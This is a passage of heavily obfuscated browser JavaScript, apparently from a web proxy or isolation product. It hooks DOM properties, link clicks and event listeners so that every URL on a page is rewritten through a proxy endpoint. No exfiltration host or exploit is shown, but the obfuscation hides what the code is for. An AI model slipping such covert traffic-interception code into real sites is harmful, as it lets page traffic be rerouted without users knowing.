Fp)Fj=B6(0xe9e)+(0x0,Mv['md'])(B6(0xa44));else{if(B6(0x4f2)!==FA||B6(0xc78)!==Fj&&B6(0xe1d)!==Fj||(0x0,M0['EW'])(Fp)){if(B6(0x7eb)!==FA||B6(0xc78)!==Fj||(0x0,M0['EW'])(Fp)){if(B6(0x7eb)!==FA||B6(0x290)!==Fj||(0x0,M0['EW'])(Fp)){if(B6(0x966)!==FA||B6(0x3b0)!==Fj||(0x0,M0['EW'])(Fp))B6(0x966)!==FA||B6(0x1c7)!==Fj||(0x0,Mv['_'])(Fp)||[B6(0x67e),B6(0x61c),B6(0x18d),B6(0x4d8)][B6(0x7e5)](Fp)||(Fp=(0x0,Mv['md'])(Fp));else{const v4=M9['A'][B6(0xbf2)](FN)[B6(0x71b)][B6(0x33f)](this,B6(0x1c7));Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':B6(0x67e)===v4?M0['MN'][B6(0xf70)]:M0['MN'][B6(0x320)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x860)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x860)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x860)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0xf70)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}}}else Fp=CW({'protectUrlContext':Ff,'srcset':Fp,'endpoint':M1['A'][B6(0xaba)]});}else Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x860)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});}}}}else CH(FN,Fp),Fp=(0x0,Mv['md'])(Fp);if(FS[B6(0x7e5)](Fj)&&(Fp=(0x0,CM['oY'])({'protectUrlContext':Ff,'value':Fp})),B6(0xe9a)===Fj&&(Fp=Cc(Ff,Fp,M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]))),B6(0xcaa)!==Fj||(0x0,Mv['_'])(Fp)||(Fp=(0x0,Mv['zp'])(Fp)),B6(0x725)!==Fj||(0x0,Mv['_'])(Fp)||(Fp=(0x0,Mv['md'])(Fp)),B6(0x83e)!==Fj&&B6(0x65d)!==Fj||(Fj=(0x0,Mv['md'])(Fj)),B6(0x5c1)===Fj&&(Fj=(0x0,Mv['md'])(Fj)),Fj[B6(0xef9)](B6(0xe9e))){const v5=Fj[B6(0x6bf)](0x5)[B6(0x207)]();(0x0,Mv['_'])(v5)||(Fj=B6(0xe9e)+(0x0,Mv['md'])(v5));}return B6(0x25f)===Fj&&(Fp=(0x0,Cx['e'])(Fp)),M9['A'][B6(0xbf2)](FN)[B6(0xb9e)][B6(0x33f)](this,Fj,Fp);},function(Fj,FV){const B7=GK,Fp=Fj[B7(0x207)]();return!!Fi[B7(0x7e5)](Fp)||!!Fp[B7(0xef9)](B7(0xe9e));});const FQ=[GK(0xa57),GK(0x2d4)];Ci(FN,GK(0x4b9),GK(0xc46),function(Fj,FV,Fp){const B8=GK;return B8(0xa57)===FV&&Fp[B8(0xef9)]('#')?Fp='#'+(0x0,Mv['md'])(Fp[B8(0x6bf)](0x1)):B8(0xa57)!==FV&&B8(0x2d4)!==FV||(0x0,M0['EW'])(Fp)||(Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B8(0x860)],'baseUrl':M9['A'][B8(0xbf2)](FN)[B8(0xa80)][B8(0xbf2)][B8(0x2cf)](FN[B8(0xeee)]),'endpoint':M1['A'][B8(0xaba)]})),M9['A'][B8(0xbf2)](FN)[B8(0xb3b)][B8(0x33f)](this,Fj,FV,Fp);},function(Fj,FV,Fp){const B9=GK;return!!FQ[B9(0xf18)](FA=>FV[B9(0xef9)](FA));}),Ci(FN,GK(0x4b9),GK(0x560),function(Fj){const BM=GK;return M9['A'][BM(0xbf2)](FN)[BM(0xee1)][BM(0x33f)](this,Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}));}),CQ(FN,GK(0x965),GK(0xe7f),{'get':function(){const BC=GK;for(var Fj=arguments[BC(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BC(0xbf2)](FN)[BC(0xaf6)][BC(0xbf2)][BC(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[BC(0x1ea)]:FA;}},()=>!0x0),CQ(FN,GK(0x965),GK(0xd5a),{'get':function(){const BF=GK;for(var Fj=arguments[BF(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BF(0xbf2)](FN)[BF(0x468)][BF(0xbf2)][BF(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[BF(0x1ea)]:FA;}}),Ci(FN,GK(0x870),GK(0xc04),function(){const Bv=GK;this[Bv(0x96c)]=!0x0;for(var Fj=arguments[Bv(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][Bv(0xbf2)](FN)[Bv(0x9a0)][Bv(0x33f)](this,...FV);}),Ci(FN,GK(0x870),GK(0x6a9),function(){const Bd=GK;this[Bd(0x4bb)]=!0x0;for(var Fj=arguments[Bd(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][Bd(0xbf2)](FN)[Bd(0x446)][Bd(0x33f)](this,...FV);}),Ci(FN,GK(0x418),GK(0x996),function(Fj,FV,Fp){const BO=GK;var FA,FK;null!==(FA=this[BO(0xd05)])&&void 0x0!==FA||(this[BO(0xd05)]=[]);const v0=null!==(FK=this[BO(0xd05)][BO(0xa43)](CL(Fj,FV,Fp)))&&void 0x0!==FK?FK:((()=>{const Bb=BO,v1={'eventName':Fj,'callback':FV,'options':Fp,'triggerCount':0x0,'func':function(v2){const Bt=a2C;this[Bt(0xd05)]=this[Bt(0xd05)][Bt(0xd0c)](vM=>{const Be=Bt;var vC;return!(Be(0x1a4)!=typeof vM[Be(0x216)]&&null!==(vC=vM[Be(0x216)])&&void 0x0!==vC&&null!==(vC=vC[Be(0x186)])&&void 0x0!==vC&&vC[Be(0x657)]);});try{for(var v3=arguments[Bt(0x5c7)],v4=new Array(v3>0x1?v3-0x1:0x0),v5=0x1;v5<v3;v5++)v4[v5-0x1]=arguments[v5];v1[Bt(0x141)][Bt(0x153)]?v1[Bt(0x141)][Bt(0x153)][Bt(0x33f)](v1[Bt(0x141)],v2,...v4):v1[Bt(0x141)][Bt(0x33f)](this,v2,...v4);}catch(vM){console[Bt(0xd3a)](vM);}const v6=++v1[Bt(0xebe)];let v7=!0x1;if((v2[Bt(0x4bb)]||v2[Bt(0x96c)]&&this[Bt(0xd05)][Bt(0xd98)](vC=>vC[Bt(0xebe)]===v6)||this instanceof FN[Bt(0x965)]&&this[Bt(0xd05)][Bt(0xd98)](vC=>vC[Bt(0xebe)]===v6))&&(v7=!0x0),v7&&!v2[Bt(0xe7d)]){let vC=v2[Bt(0x1c7)];for(;vC instanceof FN[Bt(0x9ad)]&&'a'!==(null===(v8=vC)||void 0x0===v8||null===(v8=v8[Bt(0x578)])||void 0x0===v8?void 0x0:v8[Bt(0x207)]());){var v8;vC=vC[Bt(0xede)];}if(vC){var v9;const vF=M9['A'][Bt(0xbf2)](FN)[Bt(0x71b)][Bt(0x33f)](vC,Bt(0xe9e)+(0x0,Mv['md'])(Bt(0xa44)));if(vF)try{FN[Bt(0x616)](vF);}catch(vb){}let vv=M9['A'][Bt(0xbf2)](FN)[Bt(0x71b)][Bt(0x33f)](vC,Bt(0x2d4));if(Bt(0xae0)!=typeof vv||vv[Bt(0xef9)](Bt(0x371)))return;const vd=null===(v9=Cu(FN))||void 0x0===v9?void 0x0:v9[Bt(0xe34)];if((0x0,M0['EW'])(vv)){const va=(0x0,M0['sH'])(vv)[Bt(0x1ea)];vv=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':va,'kind':M0['MN'][Bt(0xf70)],'baseUrl':M9['A'][Bt(0xbf2)](FN)[Bt(0xa80)][Bt(0xbf2)][Bt(0x2cf)](FN[Bt(0xeee)]),'endpoint':M1['A'][Bt(0xaba)],'extra':{'sourceFrameOrigin':vd}});}let vO=M9['A'][Bt(0xbf2)](FN)[Bt(0x71b)][Bt(0x33f)](vC,Bt(0x9fb));if(vO=Cc(Ff,vO,M9['A'][Bt(0xbf2)](FN)[Bt(0xa80)][Bt(0xbf2)][Bt(0x2cf)](FN[Bt(0xeee)])),v2[Bt(0xdbd)](),vv){if('#'===vv){const vH=(0x0,M0['sH'])(window[Bt(0x79b)][Bt(0x2d4)])[Bt(0x1ea)];vv=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':vH+'#','kind':M0['MN'][Bt(0xf70)],'baseUrl':M9['A'][Bt(0xbf2)](FN)[Bt(0xa80)][Bt(0xbf2)][Bt(0x2cf)](FN[Bt(0xeee)]),'endpoint':M1['A'][Bt(0xaba)],'extra':{'sourceFrameOrigin':vd}});}let vU=FN;for(;My(vU,Bt(0x38d),Bt(0x4c7),{'url':vv,'windowFeatures':vO?Bt(0x79a)[Bt(0xf73)](vO):void 0x0,'name':FN[Bt(0x700)]}),vU!==FN[Bt(0x42e)];)vU=vU[Bt(0x6c1)][Bt(0x29e)];}}}Bt(0x1a4)!=typeof Fp&&null!=Fp&&Fp[Bt(0x67f)]&&(this[Bt(0xd05)]=this[Bt(0xd05)][Bt(0xd0c)](vI=>vI!==v1));}};return this[Bb(0xd05)][Bb(0x5e0)](v1),v1;})());return M9['A'][BO(0xbf2)](FN)[BO(0xadd)][BO(0x33f)](this,Fj,v0[BO(0xe1a)],Fp);},function(Fj,FV){const Ba=GK;return Ba(0x4c7)===Fj;}),Ci(FN,GK(0x418),GK(0x499),function(Fj,FV,Fp){const BU=GK;var FA;const FK=null!==(FA=this[BU(0xd05)])&&void 0x0!==FA?FA:[],v0=FK[BU(0x8d3)](CL(Fj,FV,Fp));if(-0x1!==v0){const [v1]=FK[BU(0xba1)](v0,0x1);return M9['A'][BU(0xbf2)](FN)[BU(0xcbd)][BU(0x33f)](this,Fj,v1[BU(0xe1a)],Fp);}return M9['A'][BU(0xbf2)](FN)[BU(0xcbd)][BU(0x33f)](this,Fj,FV,Fp);},Fj=>GK(0x4c7)===Fj),CQ(FN,GK(0x89c),GK(0x9fb),{'get':function(){const BH=GK;for(var Fj=arguments[BH(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BH(0xbf2)](FN)[BH(0xf6f)][BH(0xbf2)][BH(0x33f)](this,...FV);return FA?CD(FA):FA;},'set':function(Fj){const BI=GK;if(!Fj)return M9['A'][BI(0xbf2)](FN)[BI(0xf6f)][BI(0x9ed)][BI(0x33f)](this,Fj);for(var FV=arguments[BI(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BI(0xbf2)](FN)[BI(0xf6f)][BI(0x9ed)][BI(0x33f)](this,Cc(Ff,Fj,M9['A'][BI(0xbf2)](FN)[BI(0xa80)][BI(0xbf2)][BI(0x2cf)](FN[BI(0xeee)])),...Fp);}}),CQ(FN,GK(0x89c),GK(0x2d4),{'get':function(){const Bs=GK;for(var Fj=arguments[Bs(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bs(0xbf2)](FN)[Bs(0x6c6)][Bs(0xbf2)][Bs(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bs(0x1ea)]),FA;},'set':function(Fj){const Bc=GK;try{Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][Bc(0xf70)],'baseUrl':M9['A'][Bc(0xbf2)](FN)[Bc(0xa80)][Bc(0xbf2)][Bc(0x2cf)](FN[Bc(0xeee)]),'endpoint':M1['A'][Bc(0xaba)]});}catch(FK){M4['A'][Bc(0xe09)](Bc(0x8b1),Fj);}for(var FV=arguments[Bc(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][Bc(0xbf2)](FN)[Bc(0x6c6)][Bc(0x9ed)][Bc(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x89c),GK(0x256),{'get':function(){const BD=GK;let Fj=M9['A'][BD(0xbf2)](FN)[BD(0x6c6)][BD(0xbf2)][BD(0x2cf)](this);(0x0,M0['EW'])(Fj)&&(Fj=(0x0,M0['sH'])(Fj)[BD(0x1ea)]);try{return new URL(Fj)[BD(0x256)];}catch(FK){for(var FV=arguments[BD(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];return M9['A'][BD(0xbf2)](FN)[BD(0x105)][BD(0xbf2)][BD(0x2cf)](this,Fp);}}}),CQ(FN,GK(0x89c),GK(0xbdd),{'get':function(){const Bx=GK;let Fj=M9['A'][Bx(0xbf2)](FN)[Bx(0x6c6)][Bx(0xbf2)][Bx(0x2cf)](this);(0x0,M0['EW'])(Fj)&&(Fj=(0x0,M0['sH'])(Fj)[Bx(0x1ea)]);try{return new URL(Fj)[Bx(0xbdd)];}catch(FK){for(var FV=arguments[Bx(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];return M9['A'][Bx(0xbf2)](FN)[Bx(0x2a4)][Bx(0xbf2)][Bx(0x2cf)](this,Fp);}}}),CQ(FN,GK(0x89c),GK(0xe5c),{'get':function(){const Bk=GK;for(var Fj=arguments[Bk(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bk(0xbf2)](FN)[Bk(0x6c6)][Bk(0xbf2)][Bk(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bk(0x1ea)]);try{return new URL(FA)[Bk(0xe5c)];}catch(FK){return M9['A'][Bk(0xbf2)](FN)[Bk(0x5e6)][Bk(0xbf2)][Bk(0x2cf)](this,FV);}}}),CQ(FN,GK(0x89c),GK(0xc36),{'get':function(){const BW=GK;for(var Fj=arguments[BW(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BW(0xbf2)](FN)[BW(0x6c6)][BW(0xbf2)][BW(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[BW(0x1ea)]);try{return new URL(FA)[BW(0xc36)];}catch(FK){return M9['A'][BW(0xbf2)](FN)[BW(0x928)][BW(0xbf2)][BW(0x2cf)](this,FV);}}}),CQ(FN,GK(0x89c),GK(0x2d1),{'get':function(){const BG=GK;for(var Fj=arguments[BG(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BG(0xbf2)](FN)[BG(0x6c6)][BG(0xbf2)][BG(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[BG(0x1ea)]);try{return new URL(FA)[BG(0x2d1)];}catch(FK){return M9['A'][BG(0xbf2)](FN)[BG(0x18f)][BG(0xbf2)][BG(0x2cf)](this,FV);}}}),CQ(FN,GK(0x89c),GK(0xe47),{'get':function(){const Bo=GK;for(var Fj=arguments[Bo(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bo(0xbf2)](FN)[Bo(0x6c6)][Bo(0xbf2)][Bo(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bo(0x1ea)]);try{return new URL(FA)[Bo(0xe47)];}catch(FK){return M9['A'][Bo(0xbf2)](FN)[Bo(0x385)][Bo(0xbf2)][Bo(0x2cf)](this,FV);}}}),CQ(FN,GK(0x89c),GK(0x1c7),{'get':function(){const BB=GK;for(var Fj=arguments[BB(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BB(0xbf2)](FN)[BB(0x50e)][BB(0xbf2)][BB(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[BB(0x1ea)]),FA;},'set':function(Fj){const Bg=GK,FV=M9['A'][Bg(0xbf2)](FN)[Bg(0x71b)][Bg(0x33f)](this,Bg(0x2d4));FV&&M9['A'][Bg(0xbf2)](FN)[Bg(0xb9e)][Bg(0x33f)](this,Bg(0x2d4),(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FV,'kind':M0['MN'][Bg(0xf70)],'baseUrl':M9['A'][Bg(0xbf2)](FN)[Bg(0xa80)][Bg(0xbf2)][Bg(0x2cf)](FN[Bg(0xeee)]),'endpoint':M1['A'][Bg(0xaba)]}));for(var Fp=arguments[Bg(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return M9['A'][Bg(0xbf2)](FN)[Bg(0x50e)][Bg(0x9ed)][Bg(0x33f)](this,Fj,...FA);}}),CQ(FN,GK(0x89c),GK(0xe34),{'get':function(){const Bq=GK;for(var Fj=arguments[Bq(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][Bq(0xbf2)](FN)[Bq(0x6c6)][Bq(0xbf2)][Bq(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)?new URL((0x0,M0['sH'])(FA)[Bq(0x1ea)])[Bq(0xe34)]:M9['A'][Bq(0xbf2)](FN)[Bq(0x76f)][Bq(0xbf2)][Bq(0x2cf)](this,FV);}}),CQ(FN,GK(0x89c),GK(0xab2),{'get':function(){const Bh=GK;for(var Fj=arguments[Bh(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bh(0xbf2)](FN)[Bh(0x27b)][Bh(0xbf2)][Bh(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bh(0x1ea)]),FA;},'set':function(Fj){const BP=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'baseUrl':M9['A'][BP(0xbf2)](FN)[BP(0xa80)][BP(0xbf2)][BP(0x2cf)](FN[BP(0xeee)]),'endpoint':M1['A'][BP(0xaba)]}));for(var FV=arguments[BP(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BP(0xbf2)](FN)[BP(0x27b)][BP(0x9ed)][BP(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x89c),GK(0xab4),{'get':function(){const Bz=GK;for(var Fj=arguments[Bz(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][Bz(0xbf2)](FN)[Bz(0x6c6)][Bz(0xbf2)][Bz(0x2cf)](this,FV);(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[Bz(0x1ea)]);try{return new URL(FA)[Bz(0xab4)];}catch(FK){return M9['A'][Bz(0xbf2)](FN)[Bz(0xa32)][Bz(0xbf2)][Bz(0x2cf)](this,FV);}}}),CE(FN,GK(0x9ad),GK(0xb4c),{'get':function(Fj,FV){const BR=GK;if(BR(0xae0)!=typeof FV)return Fj[FV];const Fp=Fj[(0x0,Mv['_'])(FV)?FV:(0x0,Mv['md'])(MC(FV))];return BR(0x782)==typeof Fp?Fp[BR(0x8f9)](Fj):Fp;},'set':function(Fj,FV,Fp){const BZ=GK;return BZ(0xae0)!=typeof FV?(Fj[FV]=Fp,!0x0):(Fj[(0x0,Mv['md'])(MC(FV))]=Fp,!0x0);},'ownKeys':function(Fj){const Br=GK,FV=FN[Br(0xd95)][Br(0x6e6)](Fj)[Br(0xf92)](Fp=>Br(0xae0)==typeof Fp&&(0x0,Mv['_'])(Fp)?MM((0x0,Mv['ks'])(Fp)):Fp);return FV;},'getOwnPropertyDescriptor':function(Fj,FV){const BL=GK;return BL(0xae0)!=typeof FV||(0x0,Mv['_'])(FV)||(FV=(0x0,Mv['md'])(MC(FV))),FN[BL(0xd95)][BL(0xedd)](Fj,FV);}},null),CQ(FN,GK(0x9ad),GK(0xcf8),{'get':function(){const BY=GK;for(var Fj=arguments[BY(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BY(0xbf2)](FN)[BY(0x660)][BY(0xbf2)][BY(0x33f)](this,...FV);return BY(0x25f)===this[BY(0x578)][BY(0x207)]()?(0x0,CM['sR'])(FA):FA;},'set':function(Fj){const Bn=GK;for(var FV=arguments[Bn(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return Bn(0x25f)===this[Bn(0x578)][Bn(0x207)]()?M9['A'][Bn(0xbf2)](FN)[Bn(0x660)][Bn(0x9ed)][Bn(0x33f)](this,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj}),...Fp):M9['A'][Bn(0xbf2)](FN)[Bn(0x660)][Bn(0x9ed)][Bn(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x9ad),GK(0xcaa),{'get':function(){const Bw=GK;for(var Fj=arguments[Bw(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][Bw(0xbf2)](FN)[Bw(0x829)][Bw(0xbf2)][Bw(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)?(0x0,Mv['xE'])(FA):FA;},'set':function(Fj){const BX=GK;Fj=(0x0,Mv['_'])(Fj)?Fj:(0x0,Mv['zp'])(Fj);for(var FV=arguments[BX(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BX(0xbf2)](FN)[BX(0x829)][BX(0x9ed)][BX(0x33f)](this,Fj,...Fp);}}),CE(FN,GK(0x9ad),GK(0x25f),{'get':function(Fj,FV){const Bf=GK;if(Bf(0x370)===FV)return!0x0;const Fp=Fj[FV];return Fp?Bf(0x782)==typeof Fp?Fp[Bf(0x8f9)](Fj):Bf(0xae0)==typeof Fp?Bf(0xd32)===FV?(0x0,CM['QS'])(Fp):(0x0,CM['hB'])(Fp):Fp:Fp;},'set':function(Fj,FV,Fp){const BN=GK;BN(0xd32)===FV?Fp=(0x0,CM['Vd'])({'protectUrlContext':Ff,'style':Fp}):BN(0xae0)==typeof Fp&&Fp[BN(0x7e5)](BN(0x29c))&&(Fp=(0x0,CM['oY'])({'protectUrlContext':Ff,'value':Fp}));const FA=Fj[FV];if(Fj[FV]=Fp,FA!==Fp){const FK=M9['A'][BN(0xbf2)](FN)[BN(0x71b)][BN(0x33f)](this,BN(0x25f));if(FK){const v0=(0x0,Cx['e'])(FK);FK!==v0&&M9['A'][BN(0xbf2)](FN)[BN(0xb9e)][BN(0x33f)](this,BN(0x25f),v0);}}return!0x0;}},null),CQ(FN,GK(0x269),GK(0x3b0),{'get':function(){const BS=GK;for(var Fj=arguments[BS(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BS(0xbf2)](FN)[BS(0x9cc)][BS(0xbf2)][BS(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[BS(0x1ea)]),FA;},'set':function(Fj){const Bi=GK,FV=M9['A'][Bi(0xbf2)](FN)[Bi(0x71b)][Bi(0x33f)](this,Bi(0x1c7));Fj&&!(0x0,M0['EW'])(Fj)&&(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':Bi(0x67e)===FV?M0['MN'][Bi(0xf70)]:M0['MN'][Bi(0x320)],'baseUrl':M9['A'][Bi(0xbf2)](FN)[Bi(0xa80)][Bi(0xbf2)][Bi(0x2cf)](FN[Bi(0xeee)]),'endpoint':M1['A'][Bi(0xaba)]}));for(var Fp=arguments[Bi(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return M9['A'][Bi(0xbf2)](FN)[Bi(0x9cc)][Bi(0x9ed)][Bi(0x33f)](this,Fj,...FA);}}),CQ(FN,GK(0x269),GK(0x1c7),{'get':function(){const BQ=GK;for(var Fj=arguments[BQ(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BQ(0xbf2)](FN)[BQ(0xb79)][BQ(0xbf2)][BQ(0x2cf)](this,FV);return(0x0,Mv['_'])(FA)&&(FA=(0x0,Mv['ks'])(FA)),FA;},'set':function(Fj){const BE=GK;[BE(0x67e),BE(0x61c),BE(0x18d),BE(0x4d8)][BE(0x7e5)](Fj)||Fj&&!(0x0,Mv['_'])(Fj)&&(Fj=(0x0,Mv['md'])(Fj));for(var FV=arguments[BE(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BE(0xbf2)](FN)[BE(0xb79)][BE(0x9ed)][BE(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0xce0),GK(0x362),{'get':function(){const Bl=GK,Fj=M9['A'][Bl(0xbf2)](FN)[Bl(0x71b)][Bl(0x33f)](this,Bl(0xc78));for(var FV=arguments[Bl(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];const FK=M9['A'][Bl(0xbf2)](FN)[Bl(0x785)][Bl(0xbf2)][Bl(0x33f)](this,...Fp);return Cy(FN,FK,Fj)&&(FK[Bl(0xf0e)]||(FK[Bl(0xf0e)]=!0x0,MJ(FK),C5(FK),MO[Bl(0xe4a)](FK)),CY(FK),Cn(Ff,FK)),M9['A'][Bl(0xbf2)](FN)[Bl(0x1ef)][Bl(0xbf2)][Bl(0x33f)](this,...Fp);}}),Ci(FN,GK(0x477),GK(0x881),function(Fj,FV){const By=GK,Fp=M9['A'][By(0xbf2)](FN)[By(0xe35)][By(0x33f)](this,Fj,FV);return FN[By(0x277)](Fp);},function(Fj,FV){const Bu=GK;return!!FN[Bu(0x277)];}),Ci(FN,GK(0x477),GK(0x6f5),function(Fj,FV,Fp){const Bm=GK;let FA=M9['A'][Bm(0xbf2)](FN)[Bm(0x81a)][Bm(0x33f)](this,Fj,FV,Fp);var FK;return Fj&&0x9===Fj[Bm(0x615)]&&(FA=M9['A'][Bm(0xbf2)](FN)[Bm(0xe35)][Bm(0x33f)](this,FA),null!==(FK=FA[Bm(0x79b)])&&void 0x0!==FK&&null!==(FK=FK[Bm(0x3d2)])&&void 0x0!==FK&&FK[0x0]&&(FA[Bm(0x79b)][Bm(0x3d2)][0x0]=FN[Bm(0x95a)][Bm(0xe34)]),delete FA[Bm(0x95a)],delete FA[Bm(0xd05)],FA=M9['A'][Bm(0xbf2)](FN)[Bm(0x81a)][Bm(0x33f)](this,FA,FV,Fp)),FA;}),CQ(FN,GK(0x97c),GK(0x7eb),{'get':function(){const BJ=GK;for(var Fj=arguments[BJ(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][BJ(0xbf2)](FN)[BJ(0x2ab)][BJ(0xbf2)][BJ(0x33f)](this,...FV);return Cz[BJ(0xbf2)](FN,FA);}},function(){const Bj=GK;try{if((Fp=>{const BT=a2C;try{if(null!=Fp&&Fp[BT(0x1c9)])return!0x0;if(BT(0xae0)==typeof Fp){var FA;if(Fp[BT(0xef9)](BT(0xd79)))return!0x0;const FK=FN[BT(0x477)][BT(0x881)](Fp);if(null!=FK&&null!==(FA=FK[BT(0x98a)])&&void 